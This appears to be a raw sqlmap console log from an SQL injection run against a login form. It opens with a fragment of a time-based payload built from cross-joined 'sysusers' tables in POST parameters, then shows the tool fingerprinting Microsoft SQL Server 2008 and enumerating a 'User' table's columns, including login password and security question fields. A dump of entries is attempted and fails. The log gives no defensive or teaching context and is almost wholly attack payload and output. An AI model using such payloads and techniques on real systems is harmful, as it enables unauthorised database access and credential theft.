 ,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)--&password=admin&txtVali=2183&ImageButton1.x=0&ImageButton1.y=0
---
[20:57:51] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:57:51] [INFO] testing Microsoft SQL Server
[20:57:52] [INFO] confirming Microsoft SQL Server
[20:57:58] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:57:58] [INFO] fetching current database
[20:57:58] [INFO] resumed: DB'
current database: DB'
[20:57:58] [INFO] fetching columns for table 'User' in database DB'
[20:58:00] [INFO] retrieved: 'id'
[20:58:04] [INFO] retrieved: 'int'
[20:58:06] [INFO] retrieved: '单位'
[20:58:08] [INFO] retrieved: '登录密码'
[20:58:12] [INFO] retrieved: 'nvarchar'
[20:58:16] [INFO] retrieved: 'int'
[20:58:18] [INFO] retrieved: 'nvarchar'
[20:58:19] [INFO] retrieved: '提示问题'
[20:58:23] [INFO] retrieved: 'nvarchar'
[20:58:28] [INFO] fetching entries for table 'User' in database
[20:58:28] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[20:58:32] [INFO] fetching number of entries for table 'User' in database '
[20:58:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:58:38] [INFO] retrieved:
[20:58:38] [INFO] retrieved:
[20:58:38] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[20:58:38] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g
or more)
[20:58:44] [INFO] retrieved:
[20:58:44] [WARNING] unable to retrieve the number of entries for table 'User' in database DB'
[20:58:44] [WARNING] HTTP error codes detected during run: